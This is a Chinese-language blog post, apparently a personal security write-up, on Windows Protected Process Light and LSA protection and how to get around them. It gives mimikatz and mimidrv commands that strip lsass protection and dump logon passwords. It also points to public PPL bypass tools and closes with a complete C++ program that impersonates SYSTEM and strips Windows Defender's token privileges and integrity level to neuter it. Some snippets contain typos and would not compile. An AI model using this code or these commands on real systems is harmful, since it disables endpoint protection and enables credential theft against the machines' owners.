PPL
Windows Vista / Server 2008引入 了受保护进程的概念,其目的不是保护您的数据或凭据。其最初目标是保护媒体内容并符合DRM (数字版权管理)要求。Microsoft开发了此机制,以便您的媒体播放器可以读取例如蓝光,同时 防止您复制其内容。当时的要求是映像文件(即可执行文件)必须使用特殊的Windows Media证 书进行数字签名(如Windows Internals的“受保护的过程”部分所述)。
在实践中,一个受保护的过程可通过未保护的过程仅具有非常有限的权限访问: PROCESS_QUERY_LIMITED_INFORMATION , PROCESS_SET_LIMITED_INFORMATION , PROCESS_TERMINATE 和 PROCESS_SUSPEND_RESUME 。对于某些高度敏感的过程,甚至可以减少 此设置。
从Windows 8.1 / Server 2012 R2开始,Microsoft引入了Protected Process Light的概 念。PPL实际上是对先前“受保护过程”模型的扩展,并添加了“保护级别”的概念,这基本上意味着 某些PP(L)进程可以比其他进程受到更多保护
进程保护的级别是会被添加到EPROCESS的内核结构中,并且具体存储再其Protection成员中。该protection成员是一个PS_PROTECTION结构
这个_PS_PROTECTION 结构如下,前3位代表保护 Type ,它定义过程是 PP 还是 PPL ,后4位代表 Signer 类 型,即实际的保护类型
typedef struct _PS_PROTECTION {
union {
UCHAR Level;
struct {
UCHAR Type : 3;
UCHAR Audit : 1; // Reserved
UCHAR Signer : 4;
};
};
} PS_PROTECTION, *PPS_PROTECTION;
对于这个结构来说,前3位代表保护 Type ,它定义过程是 PP 还是 PPL ,后4位代表 Signer 类 型,即实际的保护类型
typedef enum _PS_PROTECTED_TYPE {
PsProtectedTypeNone = 0,
PsProtectedTypeProtectedLight = 1,
PsProtectedTypeProtected = 2
} PS_PROTECTED_TYPE, *PPS_PROTECTED_TYPE;
typedef enum _PS_PROTECTED_SIGNER {
PsProtectedSignerNone = 0, // 0
PsProtectedSignerAuthenticode, // 1
PsProtectedSignerCodeGen, // 2
PsProtectedSignerAntimalware, // 3
PsProtectedSignerLsa, // 4
PsProtectedSignerWindows, // 5
PsProtectedSignerWinTcb, // 6
PsProtectedSignerWinSystem, // 7
PsProtectedSignerApp, // 8
PsProtectedSignerMax // 9
} PS_PROTECTED_SIGNER, *PPS_PROTECTED_SIGNER;
进程的保护级别就通过上面这两个值的组和来定义

由此,借助API ZwQueryInformationProcess 我们就可以判断进程的PPL保护等级
bool FindProcessProtect()
{
PS_PROTECTION ProtectInfo = { 0 };
NTSTATUS ntStatus = ZwQueryInformationProcess(NtCurrentProcess(),
ProcessProtectionInformation, &ProtectInfo, sizeof(ProtectInfo), NULL);
bool = false;
bool Result2 = false;
if (NT_SUCCESS(ntStatus))
{
Result1 = ProtectInfo.Type == PsProtectedTypeNone && ProtectInfo.Signer == PsProtectedSignerNone;
PROCESS_EXTENDED_BASIC_INFORMATION ProcessExtenedInfo = { 0 };
ntStatus = ZwQueryInformationProcess(NtCurrentProcess(),
ProcessBasicInformation, &ProcessExtenedInfo, sizeof(ProcessExtenedInfo), NULL);
if (NT_SUCCESS(ntStatus))
{
Result2 = ProcessExtenedInfo.IsProtectedProcess == false &&
ProcessExtenedInfo.IsSecureProcess == false;
}
}
return Result2 && Result1;
}
| Pr. | Process | Type | Signer | Level |
|---|---|---|---|---|
| 1 | wininit.exe | Protected Light | WinTcb | PsProtectedSignerWinTcb-Light |
| 2 | svchost.exe | Protected Light | Lsa | PsProtectedSignerWindows-Light |
| 3 | MsMpEng.exe | Protected Light | Antimalware | PsProtectedSignerAntimalwareLight |
上面的表中我们可以看见,PPL内部也是分级的
wininit.exe signer为WinTcb,它是 PPL 的最高可能值,那么它可以访问其他两个进程,然后, svchost.exe可以访问MsMpEng.exe,因为signer级别Lsa高于Antimalware,最后,MsMpEng.exe不 能访问其他两个进程,因为它具有最低级别,不能访问其他两个进程,因为它具有最低级别。
我们也可以去



LSA
LSA 即 RunAsPPL ,虽然 lsass 进程有 PPL ,微软为了防止非管理非 PPL 进程通过开放访问或篡改 PPL 进程中的代码和数据推出了 LSA ,但是在一般情况下是并没有启用的,有可能是防御方通过注册表打开了PPL,或者是EDR开了
这里我以我的win10虚拟机为例,可以看见这个lsass.exe进程是没有开启PPL保护的

这时候我们使用mimikaz,密码是可以正常抓到的

手动开启LSA的方法是,找到注册表里面的HKLM\SYSTEM\CurrentControlSet\Control\Lsa 然后添加一个 DWORD 值 RunAsPPL ,并把值从0改为1即可,之后重启电脑

这时候我们再次打开Processmonitor,可以看见PPL已经被加上了

这时候我们再去使用mimikaz抓密码,很明显,不行

我们可以去gitee上找到mimikaz的源码,看看是怎么定义这个错误的

可以看见这里也是使用OpenProcess来打开进程获得句柄,我们当然知道,这里低权限进程是没有办法打开高权限进程的

之后if分支判断如果是INVALID_HANDLE_VALUE那么进入else分支,通过GetLastError把错误码打印出来,也就是我们看见的0x000005

mimdrv.sys
mimikaz里面提供了mimidrv.sys来绕过,在加载之后就可以关闭LSA保护
!+
!procoessprotect /process:lsass.exe /remove
sekurlsa::logonpasswords
不过直到我复现的2024.10这个时间节点,这个驱动的证书已经被吊销

PPL Fault
这里搬一个2023年4月份的项目,主要PPL Killer实在太老,一般这些PPL绕过的工具在公开了之后,很快就会被相关安全人员写入规则
gabriellandau/PPLFault (github.com)
By Gabriel Landau at Elastic Security.
From PPLdump Is Dead. Long Live PPLdump! presented at Black Hat Asia 2023.
虽然现在应该是用不了了(正常打补丁的win),但是思路还是可以说一下
也是通过把WinTCb的ppl拿到,然后通过高权限(只要比Lsa高就行)
[+] Acquired exclusive oplock to file: C:\Windows\System32\devobj.dll
[+] Ready. Spawning WinTcb.
[+] SpawnPPL: Waiting for child process to finish.
PPL medic
https://github.com/itm4n/PPLmedic
也是一个公开的项目,应该也是被杀软标记了
摘除Windows defender的令牌
这里要提一点,在Win Pc的版本中对Win Defender有补丁,所以测试环境移到Win Server 2019上进行
通过Process Hacker查看WIndows Defender的令牌,我们可以看见如下

我们可以看见Win Defender以System权限启动

SYSTEM 用户可以完全控制令牌,这意味着,除非有其他机制保护令牌,否则以 SYSTEM 身份运行的线 程可以修改令牌,但是在windows中并没有保护令牌的机制,在 Process Hacker中 我们可以看到定义 的完整性为6种
Untrusted – processes that are logged on anonymously are automatically designated
as Untrusted
Low – The Low integrity level is the level used by default for interaction with the
Internet. As long as Internet Explorer is run in its default state, Protected Mode, all files
and processes associated with it are assigned the Low integrity level. Some folders,
such as the Temporary Internet Folder, are also assigned the Low integrity level by
default.
Medium – Medium is the context that most objects will run in. Standard users receive
the Medium integrity level, and any object not explicitly designated with a lower or
higher integrity level is Medium by default.
High – Administrators are granted the High integrity level. This ensures that
Administrators are capable of interacting with and modifying objects assigned Medium
or Low integrity levels, but can also act on other objects with a High integrity level,
which standard users can not do.
System – As the name implies, the System integrity level is reserved for the system.
The Windows kernel and core services are granted the System integrity level. Being
even higher than the High integrity level of Administrators protects these core
functions from being affected or compromised even by Administrators.
Installer – The Installer integrity level is a special case and is the highest of all integrity
levels. By virtue of being equal to or higher than all other WIC integrity levels, objects
assigned the Installer integrity level are also able to uninstall all other objects.
一般匿名登录的进程被自动指定为Untrusted
比如我们的浏览器,它在系统上执行一些特权操作时,实际上都不是浏览器本身执行,而是代理给到了其他非沙盒的进程来代表它来执行操作。如果在这种情况下沙盒进程被利用,那么其他它造成的损害就会比较有限,比如我们下载到了一些恶意软件,会很快被识别出来并被Win Defender隔离

简而言之,Untrusted的进程对计算机的操作非常有限
所以我们可以换一个思路,不一定要提升我们恶意软件的进程,也可以降低这些杀软的进程等级
实现
核心函数(微软是给了demo的,但是要稍微改一下,名字叫做在 C++ 中启用和禁用特权)
BOOL SetPricilege(
HANDLE hToken,
LPCTSTR lpszPrivilege,
BOOL bEnablePrivilege
)
{
TOKEN_PRIVILEGES tp;
LUID luid;
//检索本地唯一标识符
if(!LookupPrivilegeValue(
NULL,
lpszPrivilege,
&luid
)){
printf("LookupPricilegeValue Error:%d\n",GetLastError());
return FALSE;
}
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
if(bEnablePrivilege)//无论是否有bEnable标志,我们都设置特权标志为SE_PRIVILEGE_REMOVED,方便我们待会换掉原进程的令牌
tp.Privileges[0].Attributes = SE_PRIVILEGE_REMOVED;
else
tp.Privileges[0].Attributes = SE_PRIVILEGE_REMOVED;
if (!AdjustTokenPrivileges(
hToken,
FALSE,
&tp,
sizeof(TOKEN_PRIVILEGES),
(PTOKEN_PRIVILEGES)NULL,
(PDWORD)NULL
))
{
printf("AdjustTokenPrivileges Error:%d\n",GetLastError());
return FALSE;
}
//如果失败返回FALSE
if(GetLastError() == ERROR_NOT_ALL_ASSIGNED){
printf("The token does not have the specified privilege\n");
return FALSE;
}
}
上面用到的结构和函数,我也是边看边学
typedef struct _TOKEN_PRIVILEGES {
DWORD PrivilegeCount;
LUID_AND_ATTRIBUTES Privileges[ANYSIZE_ARRAY];
} TOKEN_PRIVILEGES, *PTOKEN_PRIVILEGES;
BOOL AdjustTokenPrivileges(
[in] HANDLE TokenHandle,//包含要修改的权限的访问令牌的句柄。 句柄必须具有TOKEN_ADJUST_PRIVILEGES令牌的访问权限
[in] BOOL DisableAllPrivileges,
[in, optional] PTOKEN_PRIVILEGES NewState,//指向 TOKEN_PRIVILEGES 结构的指针
[in] DWORD BufferLength,//结构大小
[out, optional] PTOKEN_PRIVILEGES PreviousState,
[out, optional] PDWORD ReturnLength
);
| Return code | Description |
|---|---|
| ERROR_SUCCESS | 函数调整了所有指定的特权 |
| ERROR_NOT_ALL_ASSIGNED | 令牌不具有NewState参数中指定的一个或多个权限。即使没有调整特权,函数也可能成功执行此错误值。PreviousState参数指示已调整的权限。 |
提权函数,启用当前进程的SE_DEBUG_NAME 权限
bool EnableDebugPrivilege(){
HANDLE hToken;
LUID sedebugnameValue;
TOKEN_PRIVILEGES tkp;
if(!OpenProcessToken(GetCurrentProcess(),TOEKN_ADJUST_PRIVILEGES | TOKEN_QUERY,&hToken)){
printf("OpenProcessTokenError:%d\n",GetLastError());
return FALSE;
}
if(!LookupPrivilegeValue(NULL,SE_DEBUG_NAME,&sedebugnameValue)){
printf("LookupPrivilegeValue Error:%d\n",GetLastError());
CloseHandle(hToken);
return false;
}
tkp.PrivilegeCount = 1;
tkp,Privileges[0].Luid = sedebugnameValue;
tkp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
if(!AdjustTokenPrivileges(hToken,FALSE,&tkp,sizeof(tkp),NULL,NULL)){
CloseHandle(hToken);
printf("AdjustTokenPrivileges Error:%d\n",GetLastError());
return false;
}
}
上面用到的api
BOOL OpenProcessToken(
[in] HANDLE ProcessHandle,//打开访问令牌的进程句柄
[in] DWORD DesiredAccess,
[out] PHANDLE TokenHandle//返回token的句柄
);
通过获取winlogon.exe这个进程的令牌,调用ImpersonateLoggedOnUser模拟系统用户获取权限
wchar_t procname[80] = L"winlogon.exe";
int pid = getpid(procname);
HANDLE phandle = OpenProcess(PROCESS_ALL_ACCESS,FALSE,pid);
HANDLE ptoken;
OpenProcessToken(phandle, TOKEN_READ | TOKEN_IMPERSONATE | TOKEN_DUPLICATE,
&ptoken);//拿到winlogon的权限
if (ImpersonateLoggedOnUser(ptoken)) {
printf("[*] Impersonated System!\n");
}
else {
printf("[-] Failed to impersonate System...\n");
}
CloseHandle(phandle);//防止泄漏
CloseHandle(ptoken);
在这之后,打开MsMpEng
LUID sedebugnameValue;
wchar_t procname2[80] = L"MsMpEng.exe";
pid = getpid(procname2);
phandle = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, FALSE, pid);//也就是这里有补丁,目前貌似在新版win里面打不开这个进程
if (phandle != INVALID_HANDLE_VALUE) {
printf("[*] Opened Target Handle\n");
}
else {
printf("[-] Failed to open Process Handle\n");
}
这里的PROCESS_QUERY_LIMITED_INFORMATION对应我们OpenProcessToken需要的权限,不需要多拿

然后就是token的替换
BOOL token = OpenProcessToken(phandle, TOKEN_ALL_ACCESS, &ptoken);
if (token) {
printf("[*] Opened Target Token Handle\n");
}
else {
printf("[-] Failed to open Target Token Handle\n");
}
LookupPrivilegeValue(NULL, SE_DEBUG_NAME, &sedebugnameValue);
TOKEN_PRIVILEGES tkp;
tkp.PrivilegeCount = 1;
tkp.Privileges[0].Luid = sedebugnameValue;
tkp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
if (!AdjustTokenPrivileges(ptoken, FALSE, &tkp, sizeof(tkp), NULL, NULL)) {
printf("[-] Failed to Adjust Token's Privileges\n");
return 0;
}
之后调用SetPrivilege 将所有Token去掉
SetPrivilege(ptoken, SE_DEBUG_NAME, TRUE);
SetPrivilege(ptoken, SE_CHANGE_NOTIFY_NAME, TRUE);
SetPrivilege(ptoken, SE_TCB_NAME, TRUE);
SetPrivilege(ptoken, SE_IMPERSONATE_NAME, TRUE);
SetPrivilege(ptoken, SE_LOAD_DRIVER_NAME, TRUE);
SetPrivilege(ptoken, SE_RESTORE_NAME, TRUE);
SetPrivilege(ptoken, SE_BACKUP_NAME, TRUE);
SetPrivilege(ptoken, SE_SECURITY_NAME, TRUE);
SetPrivilege(ptoken, SE_SYSTEM_ENVIRONMENT_NAME, TRUE);
SetPrivilege(ptoken, SE_INCREASE_QUOTA_NAME, TRUE);
SetPrivilege(ptoken, SE_TAKE_OWNERSHIP_NAME, TRUE);
SetPrivilege(ptoken, SE_INC_BASE_PRIORITY_NAME, TRUE);
SetPrivilege(ptoken, SE_SHUTDOWN_NAME, TRUE);
SetPrivilege(ptoken, SE_ASSIGNPRIMARYTOKEN_NAME, TRUE);
SECURITY_MANDATORY_UNTRUSTED_RID 是一个常量,用于表示一个不受信任的安全完整性级别
DWORD integrityLevel = SECURITY_MANDATORY_UNTRUSTED_RID;
然后再将完整性设置为 Untrusted , Revision 为 SID_REVISION ,表示SID结构的版本号, SubAuthorityCount 为1,表示SID中子权限数组 SubAuthority 的元素数量, IdentifierAuthority.Value[5] 为16,表示用于表示完整性级别的标识符授权, SubAuthority[0] 为 integrityLevel ,表示进程的完整性级别,它是一个整数值
SID integrityLevelSid{};
integrityLevelSid.Revision = SID_REVISION;
integrityLevelSid.SubAuthorityCount = 1;
integrityLevelSid.IdentifierAuthority.Value[5] = 16;
integrityLevelSid.SubAuthority[0] = integrityLevel;
上面SID结构的定义

最后创建一个 TOKEN_MANDATORY_LABEL 结构体变量 tokenIntegrityLevel ,表示进程的安全令牌中的强制 完整性级别,然后通过 SetTokenInformation 将完整性设置为 Untrusted
TOKEN_MANDATORY_LABEL tokenIntegrityLevel = {};
tokenIntegrityLevel.Label.Attributes = SE_GROUP_INTEGRITY;
tokenIntegrityLevel.Label.Sid = &integrityLevelSid;
if (!SetTokenInformation(
ptoken,
TokenIntegrityLevel,
&tokenIntegrityLevel,
sizeof(TOKEN_MANDATORY_LABEL) + GetLengthSid(&integrityLevelSid)))
完整demo
#include <Windows.h>
#include <stdio.h>
#include <iostream>
#include <TlHelp32.h>
#include <conio.h>
bool EnableDebugPrivilege()
{
HANDLE hToken;
LUID sedebugnameValue;
TOKEN_PRIVILEGES tkp;
if (!OpenProcessToken(GetCurrentProcess(), TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken))
{
return FALSE;
}
if (!LookupPrivilegeValue(NULL, SE_DEBUG_NAME, &sedebugnameValue))
{
CloseHandle(hToken);
return false;
}
tkp.PrivilegeCount = 1;
tkp.Privileges[0].Luid = sedebugnameValue;
tkp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
if (!AdjustTokenPrivileges(hToken, FALSE, &tkp, sizeof(tkp), NULL, NULL))
{
CloseHandle(hToken);
return false;
}
return true;
}
int getpid(LPCWSTR procname) {
DWORD procPID = 0;
LPCWSTR processName = L"";
PROCESSENTRY32 processEntry = {};
processEntry.dwSize = sizeof(PROCESSENTRY32);
HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, procPID);
if (Process32First(snapshot, &processEntry))
{
while (_wcsicmp(processName, procname) != 0)
{
Process32Next(snapshot, &processEntry);
processName = processEntry.szExeFile;
procPID = processEntry.th32ProcessID;
}
printf("[+] Got %ls PID: %d\n", procname, procPID);
}
return procPID;
}
BOOL SetPrivilege(
HANDLE hToken, // access token handle
LPCTSTR lpszPrivilege, // name of privilege to enable/disable
BOOL bEnablePrivilege // to enable or disable privilege
)
{
TOKEN_PRIVILEGES tp;
LUID luid;
if (!LookupPrivilegeValue(NULL, // lookup privilege on local system
lpszPrivilege, // privilege to lookup
&luid)) // receives LUID of privilege
{
printf("LookupPrivilegeValue error: %u\n", GetLastError());
return FALSE;
}
tp.PrivilegeCount = 1;
tp.Privileges[0].Luid = luid;
if (bEnablePrivilege)
tp.Privileges[0].Attributes = SE_PRIVILEGE_REMOVED;
else
tp.Privileges[0].Attributes = SE_PRIVILEGE_REMOVED;
if (!AdjustTokenPrivileges(hToken,FALSE,&tp,sizeof(TOKEN_PRIVILEGES),(PTOKEN_PRIVILEGES)NULL,(PDWORD)NULL))
{
printf("AdjustTokenPrivileges error: %u\n", GetLastError());
return FALSE;
}
if (GetLastError() == ERROR_NOT_ALL_ASSIGNED)
{
printf("The token does not have the specified privilege\n");
return FALSE;
}
return TRUE;
}
int main(int argc, char** argv)
{
LUID sedebugnameValue;
EnableDebugPrivilege();
wchar_t procname[80] = L"winlogon.exe";
int pid = getpid(procname);
HANDLE phandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pid);
HANDLE ptoken;
OpenProcessToken(phandle, TOKEN_READ | TOKEN_IMPERSONATE | TOKEN_DUPLICATE,&ptoken);
if (ImpersonateLoggedOnUser(ptoken)) {
printf("[*] Impersonated System!\n");
}
else {
printf("[-] Failed to impersonate System...\n");
}
CloseHandle(phandle);
CloseHandle(ptoken);
wchar_t procname2[80] = L"MsMpEng.exe";
pid = getpid(procname2);
printf("[*] Bypass Defender...\n");
phandle = OpenProcess(PROCESS_QUERY_LIMITED_INFORMATION, FALSE, pid);
if (phandle != INVALID_HANDLE_VALUE) {
printf("[*] Opened Target Handle\n");
}
else {
printf("[-] Failed to open Process Handle:%d\n", GetLastError());
}
BOOL token = OpenProcessToken(phandle, TOKEN_ALL_ACCESS, &ptoken);
if (token) {
printf("[*] Opened Target Token Handle\n");
}
else {
printf("[-] Failed to open Target Token Handle : %d\n", GetLastError());
}
LookupPrivilegeValue(NULL, SE_DEBUG_NAME, &sedebugnameValue);
TOKEN_PRIVILEGES tkp;
tkp.PrivilegeCount = 1;
tkp.Privileges[0].Luid = sedebugnameValue;
tkp.Privileges[0].Attributes = SE_PRIVILEGE_ENABLED;
if (!AdjustTokenPrivileges(ptoken, FALSE, &tkp, sizeof(tkp), NULL, NULL)) {
printf("[-] Failed to Adjust Token's Privileges\n");
return 0;
}
SetPrivilege(ptoken, SE_DEBUG_NAME, TRUE);
SetPrivilege(ptoken, SE_CHANGE_NOTIFY_NAME, TRUE);
SetPrivilege(ptoken, SE_TCB_NAME, TRUE);
SetPrivilege(ptoken, SE_IMPERSONATE_NAME, TRUE);
SetPrivilege(ptoken, SE_LOAD_DRIVER_NAME, TRUE);
SetPrivilege(ptoken, SE_RESTORE_NAME, TRUE);
SetPrivilege(ptoken, SE_BACKUP_NAME, TRUE);
SetPrivilege(ptoken, SE_SECURITY_NAME, TRUE);
SetPrivilege(ptoken, SE_SYSTEM_ENVIRONMENT_NAME, TRUE);
SetPrivilege(ptoken, SE_INCREASE_QUOTA_NAME, TRUE);
SetPrivilege(ptoken, SE_TAKE_OWNERSHIP_NAME, TRUE);
SetPrivilege(ptoken, SE_INC_BASE_PRIORITY_NAME, TRUE);
SetPrivilege(ptoken, SE_SHUTDOWN_NAME, TRUE);
SetPrivilege(ptoken, SE_ASSIGNPRIMARYTOKEN_NAME, TRUE);
printf("[*] Removed All Privileges\n");
DWORD integrityLevel = SECURITY_MANDATORY_UNTRUSTED_RID;
SID integrityLevelSid{};
integrityLevelSid.Revision = SID_REVISION;
integrityLevelSid.SubAuthorityCount = 1;
integrityLevelSid.IdentifierAuthority.Value[5] = 16;
integrityLevelSid.SubAuthority[0] = integrityLevel;
TOKEN_MANDATORY_LABEL tokenIntegrityLevel = {};
tokenIntegrityLevel.Label.Attributes = SE_GROUP_INTEGRITY;
tokenIntegrityLevel.Label.Sid = &integrityLevelSid;
if (!SetTokenInformation(ptoken,TokenIntegrityLevel,&tokenIntegrityLevel,sizeof(TOKEN_MANDATORY_LABEL) + GetLengthSid(&integrityLevelSid)))
{
printf("SetTokenInformation failed\n");
}
else {
printf("[*] Token Integrity set to Untrusted\n");
}
CloseHandle(ptoken);
CloseHandle(phandle);
}








![Vulnhub靶场案例渗透[10]- Momentum2](https://img-blog.csdnimg.cn/img_convert/f893ed6dee398a8bf3d405a5644d84b9.png)










